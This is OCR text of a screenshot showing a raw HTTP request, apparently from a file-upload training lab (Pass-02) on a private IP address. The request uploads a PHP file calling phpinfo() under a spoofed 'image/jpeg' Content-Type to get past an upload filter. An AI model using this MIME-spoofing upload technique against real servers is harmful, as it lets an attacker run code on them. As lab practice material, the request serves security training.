 1 POST /Pass-02/index.php?action=show_code HTTP/1.1
2 Host: 192.168.91.145:8084
3 Content-Length: 319
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.91.145:8084
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundary8ThZAAgJqQWAGGZx
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/87.0.4280.66 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/
signed-exchange;v=b3;q=0.9
0 Referer: http://192.168.91.145:8084/Pass-02/index.php?action=show_code
1 Accept-Encoding: gzip, deflate
2 Accept-Language: zh-CN,zh;q=0.9
3 Connection: close
4
5 ------WebKitFormBoundary8ThZAAgJqQWAGGZx
6 Content-Disposition: form-data; name="upload_file"; filename="test.php"
7 Content-Type: image/jpeg
8
9 <?php
0 phpinfo();
1 ------WebKitFormBoundary8ThZAAgJqQWAGGZx
2 Content-Disposition: form-data; name="submit"
3
4 □□
5 ------WebKitFormBoundary8ThZAAgJqQWAGGZx--